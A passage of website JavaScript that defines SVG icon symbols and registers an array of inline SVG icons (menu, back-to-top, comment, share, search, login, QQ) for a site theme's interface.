<symbol id=eye class=ionicon viewBox="0 0 512 512"><circle cx=256 cy=256 r=64></circle><path d="M490.84 238.6c-26.46-40.92-60.79-75.68-99.27-100.53C349 110.55 302 96 255.66 96c-42.52 0-84.33 12.15-124.27 36.11-40.73 24.43-77.63 60.12-109.68 106.07a31.92 31.92 0 00-.64 35.54c26.41 41.33 60.4 76.14 98.28 100.65C162 402 207.9 416 255.66 416c46.71 0 93.81-14.43 136.2-41.72 38.46-24.77 72.72-59.66 99.08-100.92a32.2 32.2 0 00-.1-34.76zM256 352a96 96 0 1196-96 96.11 96.11 0 01-96 96z"></path></symbol>

<symbol id="eye-outline" class=ionicon viewBox="0 0 512 512"><path d="M255.66 112c-77.94 0-157.89 45.11-220.83 135.33a16 16 0 00-.27 17.77C82.92 340.8 161.8 400 255.66 400c92.84 0 173.34-59.38 221.79-135.25a16.14 16.14 0 000-17.47C428.89 172.28 347.8 112 255.66 112z"
stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256
r=80 stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id=chatbox class=ionicon viewBox="0 0 512 512"><path d="M144 464a16 16 0 01-16-16v-64h-24a72.08 72.08 0 01-72-72V120a72.08 72.08 0 0172-72h304a72.08 72.08 0 0172 72v192a72.08 72.08 0 01-72 72H245.74l-91.49 76.29A16.05 16.05 0 01144 464z"></path></symbol>

<symbol id=like class=ionicon viewBox="0 0 1024 1024">
<svg class="icon"  version="1.1"  ><path d="M669.781333 130.752c71.637333-11.093333 138.901333 11.477333 193.344 64.533333 55.317333 53.930667 81.834667 124.992 74.282667 199.530667-7.466667 73.642667-46.549333 146.368-112.32 210.474667-18.346667 17.898667-67.669333 66.218667-138.453333 135.637333-31.829333 31.232-65.706667 64.448-99.84 97.984L553.6 871.466667l-13.184 12.949333a40.554667 40.554667 0 0 1-56.832 0l-114.602667-112.64-24.213333-23.722667a677626.346667 677626.346667 0 0 0-145.856-142.762666C133.141333 541.184 94.08 468.48 86.613333 394.816c-7.552-74.538667 18.944-145.6 74.282667-199.530667 54.442667-53.056 121.706667-75.605333 193.344-64.533333 53.162667 8.213333 107.093333 34.688 157.781333 76.949333 50.709333-42.24 104.618667-68.736 157.781334-76.949333z"  ></path></svg>
</symbol>

<symbol id=dianzan class=ionicon viewBox="0 0 1024 1024">
<path d="M64 483.04V872c0 37.216 30.144 67.36 67.36 67.36H192V416.32l-60.64-0.64A67.36 67.36 0 0 0 64 483.04zM857.28 344.992l-267.808 1.696c12.576-44.256 18.944-83.584 18.944-118.208 0-78.56-68.832-155.488-137.568-145.504-60.608 8.8-67.264 61.184-67.264 126.816v59.264c0 76.064-63.84 140.864-137.856 148L256 416.96v522.4h527.552a102.72 102.72 0 0 0 100.928-83.584l73.728-388.96a102.72 102.72 0 0 0-100.928-121.824z" ></path>
</symbol>

<symbol id="chevron-up-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-linejoin=round d="M112 328l144-144 144 144" class="ionicon-fill-none"></path></symbol>

<symbol id="sunny-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-miterlimit=10 d="M256 48v48M256 416v48M403.08 108.92l-33.94 33.94M142.86 369.14l-33.94 33.94M464 256h-48M96 256H48M403.08 403.08l-33.94-33.94M142.86 142.86l-33.94-33.94"
class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256 r=80 stroke-linecap=round
stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id="arrow-up-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 244l144-144 144 144M256 120v292"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="time-outline" class=ionicon viewBox="0 0 512 512">
<path d="M256 64C150 64 64 150 64 256s86 192 192 192 192-86 192-192S362 64 256 64z" stroke-miterlimit=10
  class="ionicon-fill-none ionicon-stroke-width"></path>
<path stroke-linecap=round stroke-linejoin=round d="M256 128v144h96"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="location-sharp" class=ionicon viewBox="0 0 512 512">
<path
  d="M256 32C167.67 32 96 96.51 96 176c0 128 160 304 160 304s160-176 160-304c0-79.49-71.67-144-160-144zm0 224a64 64 0 1164-64 64.07 64.07 0 01-64 64z">
</path>
</symbol>
<symbol id="chevron-back-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M328 112L184 256l144 144"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="chevron-forward-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M184 112l144 144-144 144"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="menu-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-miterlimit=10 d="M80 160h352M80 256h352M80 352h352"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="moon-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M160 136c0-30.62 4.51-61.61 16-88C99.57 81.27 48 159.32 48 248c0 119.29 96.71 216 216 216 88.68 0 166.73-51.57 200-128-26.39 11.49-57.38 16-88 16-119.29 0-216-96.71-216-216z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="partly-sunny-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M90.61 306.85A16.07 16.07 0 00104 293.6C116.09 220.17 169.63 176 232 176c57.93 0 96.62 37.75 112.2 77.74a15.84 15.84 0 0012.2 9.87c50 8.15 91.6 41.54 91.6 99.59 0 59.4-48.6 100.8-108 100.8H106c-49.5 0-90-24.7-90-79.2 0-48.47 38.67-72.22 74.61-77.95z"
  stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M384.8 271.4a80 80 0 10-123.55-92M464 208h32M336 48v32M222.86 94.86l22.63 22.63M449.14 94.86l-22.63 22.63"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
  `;




  window.loadSvgResources = function() {
    $em.icon.add_html(html);
    $em.icon.navCustomIcon.init();
    const iconfont_icons = [
      [`menu-far`, `<svg class="icon" viewBox="0 0 1249 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M1186.816 124.928H62.464C27.648 124.928 0 97.28 0 62.464S27.648 0 62.464 0h1124.352c33.792 0 62.464 27.648 62.464 62.464s-28.672 62.464-62.464 62.464z m0 449.536H62.464C27.648 574.464 0 546.816 0 512s27.648-62.464 62.464-62.464h1124.352c33.792 0 62.464 27.648 62.464 62.464s-28.672 62.464-62.464 62.464z m0 449.536H62.464C27.648 1024 0 996.352 0 961.536s27.648-62.464 62.464-62.464h1124.352c33.792 0 62.464 27.648 62.464 62.464S1220.608 1024 1186.816 1024z" ></path></svg>`],
      [`toTop`, `<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M275.2 864c0 0 128-102.4 236.8-108.8 108.8 6.4 236.8 108.8 236.8 108.8-6.4-108.8-83.2-179.2-83.2-179.2C761.6 320 505.6 0 505.6 0S256 320 358.4 684.8C358.4 684.8 275.2 761.6 275.2 864zM473.6 192l64 0c0 0 83.2 0 83.2 192L396.8 384C390.4 192 473.6 192 473.6 192zM576 793.6l-70.4-12.8-70.4 12.8c0 0-44.8 19.2-38.4 44.8 6.4 25.6 57.6 153.6 102.4 179.2 44.8-19.2 96-147.2 102.4-179.2C620.8 812.8 576 793.6 576 793.6z" ></path></svg>`],
      ['if-time', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M512 64C264.8 64 64 264.8 64 512s200.8 448 448 448 448-200.8 448-448S759.2 64 512 64z m0 832c-212 0-384-172-384-384s172-384 384-384 384 172 384 384-172 384-384 384z m32-393.6l191.2 110.4-32 55.2L488.8 544H480V256h64v246.4z" ></path></svg>'],
      ['if-author', '<svg class="icon" viewBox="0 0 1025 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M582.352706 568.885667c-3.173009-1.033003-23.208068-10.067029-10.688031-48.126141l-0.173001 0c32.628096-33.602098 57.568169-87.703257 57.568169-140.945413 0-81.88124-54.45416-124.788366-117.727345-124.788366-63.311185 0-117.455344 42.908126-117.455344 124.788366 0 53.458157 24.803073 107.775316 57.627169 141.295414 12.792037 33.563098-10.08603 46.021135-14.873044 47.77614-66.271194 23.96307-144.009422 67.648198-144.009422 110.771325l0 16.157047c0 58.755172 113.910334 72.111211 219.332643 72.111211 105.578309 0 218.047639-13.356039 218.047639-72.111211l0-16.157047C730.001139 635.229861 651.87491 591.897734 582.352706 568.885667L582.352706 568.885667zM582.352706 568.885667" fill="#272636" ></path><path d="M511.308498 958.895809c-246.714723 0-447.417311-200.702588-447.417311-447.423311 0-246.714723 200.702588-447.417311 447.417311-447.417311 246.721723 0 447.423311 200.702588 447.423311 447.417311C958.731809 758.194221 758.029221 958.895809 511.308498 958.895809L511.308498 958.895809zM511.308498 128.259376c-211.307619 0-383.213123 171.905504-383.213123 383.213123 0 211.279619 171.905504 383.219123 383.213123 383.219123 211.279619 0 383.219123-171.939504 383.219123-383.219123C894.527621 300.165879 722.588117 128.259376 511.308498 128.259376L511.308498 128.259376zM511.308498 128.259376" fill="#272636" ></path></svg>'],
      ['if-eye', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M516.608 414.141c-62.48 0-117.15 50.765-117.15 117.151 0 62.48 50.764 117.15 117.15 117.15s117.15-50.764 117.15-117.15-54.67-117.15-117.15-117.15z m-3.907-156.195c-195.246 0-367.068 93.721-472.499 265.538 109.338 171.817 281.16 281.16 472.5 281.16 195.246 0 367.068-113.244 472.499-285.061C879.77 347.76 707.948 257.946 512.7 257.946z m3.907 468.592c-109.338 0-199.153-89.815-199.153-199.152s89.81-199.153 199.153-199.153 195.246 93.722 195.246 203.06-85.908 195.245-195.246 195.245z" ></path></svg>'],
      ['if-comment', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M371.2 454.4m-51.2 0a0.8 0.8 0 1 0 102.4 0 0.8 0.8 0 1 0-102.4 0Z" fill="#272636" ></path><path d="M512 454.4m-51.2 0a0.8 0.8 0 1 0 102.4 0 0.8 0.8 0 1 0-102.4 0Z" fill="#272636" ></path><path d="M652.8 454.4m-51.2 0a0.8 0.8 0 1 0 102.4 0 0.8 0.8 0 1 0-102.4 0Z" fill="#272636" ></path><path d="M377.6 896c-6.4 0-6.4 0-12.8 0-12.8-6.4-19.2-19.2-19.2-32l0-128C211.2 684.8 128 569.6 128 448c0-179.2 172.8-320 384-320s384 140.8 384 320c0 172.8-166.4 313.6-371.2 320l-128 121.6C390.4 896 384 896 377.6 896zM512 192C332.8 192 192 307.2 192 448c0 102.4 76.8 192 192 236.8 12.8 6.4 19.2 19.2 19.2 32l0 76.8 83.2-76.8C492.8 704 505.6 704 512 704c179.2 0 320-115.2 320-256S691.2 192 512 192z" fill="#272636" ></path></svg>'],
      ['sidebar-header-icon', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M170.666667 469.333333h256a42.666667 42.666667 0 0 0 42.666666-42.666666V170.666667a42.666667 42.666667 0 0 0-42.666666-42.666667H170.666667a42.666667 42.666667 0 0 0-42.666667 42.666667v256a42.666667 42.666667 0 0 0 42.666667 42.666666z m0 426.666667h256a42.666667 42.666667 0 0 0 42.666666-42.666667v-256a42.666667 42.666667 0 0 0-42.666666-42.666666H170.666667a42.666667 42.666667 0 0 0-42.666667 42.666666v256a42.666667 42.666667 0 0 0 42.666667 42.666667z m426.666666 0h256a42.666667 42.666667 0 0 0 42.666667-42.666667v-256a42.666667 42.666667 0 0 0-42.666667-42.666666h-256a42.666667 42.666667 0 0 0-42.666666 42.666666v256a42.666667 42.666667 0 0 0 42.666666 42.666667z m311.168-627.498667l-153.002666-153.002666a42.624 42.624 0 0 0-60.330667 0l-153.002667 153.002666a42.624 42.624 0 0 0 0 60.330667l153.002667 153.002667a42.624 42.624 0 0 0 60.330667 0l153.002666-153.002667a42.624 42.624 0 0 0 0-60.330667z" ></path></svg>'],
      ['if-tag', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M867.126867 516.953333l-416-416A52.986667 52.986667 0 0 0 413.413533 85.333333H53.333533a53.393333 53.393333 0 0 0-53.333333 53.333334v360.08a52.986667 52.986667 0 0 0 15.62 37.713333l416 416a53.333333 53.333333 0 0 0 75.426667 0l360.08-360.08a53.4 53.4 0 0 0 0-75.426667zM341.333533 341.333333a85.333333 85.333333 0 1 1-85.333333-85.333333 85.426667 85.426667 0 0 1 85.333333 85.333333z m653.793334 251.046667l-382.706667 382.706667a21.333333 21.333333 0 0 1-30.173333-30.173334l382.706666-382.706666a10.666667 10.666667 0 0 0 0-15.08L539.5802 121.753333a21.333333 21.333333 0 0 1 30.173333-30.173333l425.373334 425.373333a53.4 53.4 0 0 1 0 75.426667z" fill="#5C5C66" ></path></svg>'],
      ['if-dianzan', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M494.752 98.18c17.21 1.438 37.44 4.19 56.94 9.374 41.794 11.094 63.564 52.634 66.188 95.976 3.302 54.598 1.302 110.046-1.42 151.02 64.928-5.83 129.334-10.446 187.308-13.22 61.21-2.914 112.412 43.444 113.66 104.966 2.052 101.32-4.356 255.56-50.726 380.504-18.204 49.052-66.446 78-118.538 79.7-243.788 7.956-478.212-24.514-478.212-24.514V398.8c27.216-5.12 58.76-10.242 93.216-15.222 30.82-86.442 59.966-187.66 75.51-243.778 7.082-25.548 29.748-43.828 56.074-41.62z" fill="#FF934A" ></path><path d="M110.888 873.34c0.544 21.38 12.596 40.814 33.254 46.36 16.32 4.392 38.368 8.3 65.078 8.3s48.758-3.908 65.078-8.3c20.656-5.546 32.71-24.98 33.252-46.36a9323.62 9323.62 0 0 0 2.89-228.756c0-98.426-1.748-183.592-2.89-228.756-0.54-21.378-12.596-40.812-33.252-46.36-16.32-4.392-38.368-8.3-65.08-8.3-26.708 0-48.756 3.908-65.076 8.3-20.658 5.548-32.71 24.982-33.254 46.36A9323.614 9323.614 0 0 0 108 644.584c0 98.426 1.748 183.594 2.888 228.758z" fill="#1677FF" ></path></svg>', ['fill']],
      ['if-share', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M562.0224 831.5392L478.208 912.4864c-15.0016 14.4896-39.9872 7.8848-45.9264-12.0832l-42.8544-144.64 172.5952 75.776z" fill="#FFE37B" ></path><path d="M83.0464 545.8432c-31.0272 17.3568-28.8256 62.72 3.6864 77.0048l304.4864 133.6832 402.0224 176.5376c25.9584 11.4176 55.6544-4.9664 59.904-33.024l115.5072-769.8944c5.3248-35.3792-32.3584-61.44-63.5904-43.9808L83.0464 545.8432z" fill="#8C7BFD" ></path><path d="M391.2192 756.5312l46.1312 20.2752 427.2128-474.5216c24.32-26.9824 14.5408-69.888-19.0464-83.7632a52.48 52.48 0 0 0-59.0848 13.4144l-450.4576 500.3264 55.2448 24.2688z" fill="#FFE37B" ></path></svg>', ['fill']],
      ['if-dashang', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M0 0h1024v1024H0V0z" fill="#202425" opacity=".01" ></path><path d="M214.152533 142.2336C181.725867 97.041067 213.981867 34.133333 269.585067 34.133333h484.829866c55.6032 0 87.8592 62.907733 55.432534 108.100267l-77.585067 108.066133A136.533333 136.533333 0 0 1 621.329067 307.2h-218.658134a136.533333 136.533333 0 0 1-110.933333-56.900267L214.152533 142.2336z" fill="#FFAA44" ></path><path d="M545.621333 238.933333h-67.242666a409.6 409.6 0 0 0-403.012267 336.315734l-31.470933 173.192533C21.026133 874.154667 117.623467 989.866667 245.418667 989.866667h533.230933c127.761067 0 224.3584-115.712 201.489067-241.425067l-31.470934-173.192533A409.6 409.6 0 0 0 545.5872 238.933333z" fill="#FF7744" ></path><path d="M351.3344 453.7344a34.133333 34.133333 0 0 1 48.264533 0L512 566.135467l112.401067-112.401067a34.133333 34.133333 0 0 1 48.264533 48.264533L594.397867 580.266667H648.533333a34.133333 34.133333 0 1 1 0 68.266666h-102.4v51.2h102.4a34.133333 34.133333 0 1 1 0 68.266667h-102.4v68.266667a34.133333 34.133333 0 1 1-68.266666 0v-68.266667h-102.4a34.133333 34.133333 0 1 1 0-68.266667h102.4V648.533333h-102.4a34.133333 34.133333 0 1 1 0-68.266666h54.135466l-78.267733-78.267734a34.133333 34.133333 0 0 1 0-48.264533z" fill="#FFFFFF" ></path></svg>', ['fill']],
      ['if-list-title', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M835 959.2c-15.2 0-30.9-4.5-46-13.4L513.5 783.5 235 946c-28.3 16.2-58.7 17.3-83.4 3-25.7-14.9-40.4-43.6-40.4-78.8V174.5c0-60.5 47.2-109.7 105.2-109.7h592.1c26.9 0 52.5 10.9 72.1 30.7 20.7 21 32.5 50.2 32.2 80.2v694.6c0 34.9-15.3 64.6-41 79.2-11.4 6.4-23.9 9.7-36.8 9.7zM513.7 714l305.9 180.2c8.8 5.2 17 6.4 22.4 3.2 6.7-3.8 10.8-14 10.8-27.1V175.2c0.1-14.1-5.3-27.8-14.9-37.5-8.2-8.3-18.7-12.9-29.4-12.9H216.4c-24.9 0-45.2 22.3-45.2 49.7v695.7c0 13 3.9 23.1 10.5 26.9 5.7 3.3 14.2 2.1 23.4-3.1l308.6-180z" fill="#333333" ></path><path d="M314.2 283.2h395.6c13.7 0 24.7 11.1 24.7 24.7 0 13.7-11.1 24.7-24.7 24.7H314.2c-13.7 0-24.7-11.1-24.7-24.7s11-24.7 24.7-24.7z" fill="#333333" ></path></svg>'],
      ['if-nightMode', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M587.264 104.96c33.28 57.856 52.224 124.928 52.224 196.608 0 218.112-176.128 394.752-393.728 394.752-29.696 0-58.368-3.584-86.528-9.728 64.512 145.92 209.92 247.808 379.392 247.808 229.376 0 414.72-186.368 414.72-416.256 1.024-212.992-159.744-389.12-366.08-413.184z" ></path><path d="M340.48 567.808l-23.552-70.144-70.144-23.552L316.928 450.56l23.552-70.144L364.032 450.56l70.144 23.552-70.144 23.552-23.552 70.144zM168.96 361.472l-30.208-91.136-91.648-30.208L138.24 209.92l30.72-91.648 30.208 91.136 91.136 30.208-91.136 30.208L168.96 361.472z" ></path></svg>'],
      ['if-sunMode', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M298.7 676.2l-52.3 52.3c-9.6 9.6-9.6 25.3 0 34.9 9.6 9.6 25.3 9.6 34.9 0l52.3-52.3c9.6-9.6 9.6-25.3 0-34.9-9.6-9.6-25.3-9.6-34.9 0z m-15-372.7c9.7 9.7 25.5 9.7 35.2 0 9.7-9.7 9.7-25.5 0-35.2l-52.8-52.8c-9.7-9.7-25.5-9.7-35.2 0-9.7 9.7-9.7 25.5 0 35.2l52.8 52.8z m-69.9 168.8h-74.7c-13.8 0-24.9 11.1-24.9 24.9 0 13.8 11.2 24.9 24.9 24.9h74.7c13.8 0 24.9-11.1 24.9-24.9 0-13.7-11.2-24.9-24.9-24.9z m298.8-249c13.8 0 24.9-11.1 24.9-24.9v-74.7c0-13.8-11.1-24.9-24.9-24.9s-24.9 11.1-24.9 24.9v74.7c0 13.8 11.2 24.9 24.9 24.9z m239.6 69.2l52.3-52.3c9.6-9.6 9.6-25.3 0-34.9-9.6-9.6-25.3-9.6-34.9 0l-52.3 52.3c-9.6 9.6-9.6 25.3 0 34.9 9.6 9.7 25.3 9.7 34.9 0z m133.9 179.8h-74.7c-13.8 0-24.9 11.1-24.9 24.9 0 13.8 11.1 24.9 24.9 24.9h74.7c13.8 0 24.9-11.1 24.9-24.9 0-13.7-11.1-24.9-24.9-24.9zM741.5 690.9c-9.7-9.7-25.5-9.7-35.2 0-9.7 9.7-9.7 25.5 0 35.2l52.8 52.8c9.7 9.7 25.5 9.7 35.2 0 9.7-9.7 9.7-25.5 0-35.2l-52.8-52.8zM512.6 273c-123.9 0-224.3 100.4-224.3 224.3s100.4 224.3 224.3 224.3 224.3-100.4 224.3-224.3S636.5 273 512.6 273z m0 498.1c-13.8 0-24.9 11.1-24.9 24.9v74.7c0 13.8 11.1 24.9 24.9 24.9s24.9-11.1 24.9-24.9V796c0-13.7-11.1-24.9-24.9-24.9z" fill="#160707" ></path></svg>'],
      ['if-search', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M797.525333 752.266667c62.069333-72.736 97.28-165.002667 97.28-262.186667C894.816 266.528 713.621333 85.333333 490.08 85.333333 266.538667 85.333333 85.333333 266.538667 85.333333 490.069333 85.333333 713.610667 266.538667 894.826667 490.069333 894.826667a404.693333 404.693333 0 0 0 118.208-17.546667 32 32 0 0 0-18.666666-61.216 340.693333 340.693333 0 0 1-99.541334 14.762667C301.888 830.816 149.333333 678.261333 149.333333 490.069333 149.333333 301.888 301.888 149.333333 490.069333 149.333333 678.261333 149.333333 830.826667 301.888 830.826667 490.069333c0 89.28-35.381333 173.696-97.141334 237.322667a36.992 36.992 0 0 0 0.384 51.925333l149.973334 149.973334a32 32 0 0 0 45.258666-45.248L797.525333 752.266667z" fill="#000000" ></path></svg>'],
      ['if-login', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M575.215 547.318c53.367-24.316 90.562-78.011 90.562-140.522 0-85.257-69.149-154.383-154.406-154.383-85.299 0-154.427 69.126-154.427 154.383 0 62.49 37.172 116.185 90.562 140.522-87.156 27.24-150.586 108.698-150.586 204.715 0 12.071 9.779 21.827 21.827 21.827s21.827-9.756 21.827-21.827c0-94.161 76.613-170.774 170.776-170.774 94.184 0 170.797 76.613 170.797 170.774 0 12.071 9.756 21.827 21.827 21.827 12.07 0 21.827-9.756 21.827-21.827 0.021-95.994-63.43-177.475-150.586-204.715zM400.621 406.817c0-61.072 49.678-110.729 110.773-110.729 61.072 0 110.75 49.657 110.75 110.729 0 61.094-49.678 110.794-110.75 110.794-61.095 0-110.773-49.7-110.773-110.794z" ></path><path d="M511.371 960.81c-246.951 0-447.869-200.918-447.869-447.891 0-246.93 200.919-447.871 447.869-447.871 246.973 0 447.892 200.919 447.892 447.871 0 246.973-200.919 447.891-447.892 447.891z m0-854.269c-224.098 0-406.398 182.301-406.398 406.377s182.3 406.397 406.398 406.397c224.099 0 406.42-182.321 406.42-406.397S735.47 106.541 511.371 106.541z" ></path></svg>'],
      ['if-menu', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M891.55 228.735h-759.1c-20.435 0-37-16.565-37-37s16.565-37 37-37h759.1c20.435 0 37 16.565 37 37s-16.565 37-37 37zM891.55 558.735h-569.1c-20.435 0-37-16.565-37-37s16.565-37 37-37h569.1c20.435 0 37 16.565 37 37s-16.565 37-37 37zM891.55 888.735h-759.1c-20.435 0-37-16.565-37-37s16.565-37 37-37h759.1c20.435 0 37 16.565 37 37s-16.565 37-37 37z" fill="#231815" ></path></svg>'],
      ['if-qq', '<svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="200" height="200"><path d="M824.8 613.2c-16-51.4-34.4-94.6-62.7-165.3C766.5 262.2 689.3 112 511.5 112 331.7 112 256.2 265.2 261 447.9c-28.4 70.8-46.7 113.7-62.7 165.3-34 109.5-23 154.8-14.6 155.8 18 2.2 70.1-82.4 70.1-82.4 0 49 25.2 112.9 79.8 159-26.4 8.1-85.7 29.9-71.6 53.8 11.4 19.3 196.2 12.3 249.5 6.3 53.3 6 238.1 13 249.5-6.3 14.1-23.8-45.3-45.7-71.6-53.8 54.6-46.2 79.8-110.1 79.8-159 0 0 52.1 84.6 70.1 82.4 8.5-1.1 19.5-46.4-14.5-155.8z" ></path></svg>']
    ]
    $em.iconfont.addToIcons(iconfont_icons);
  }



})()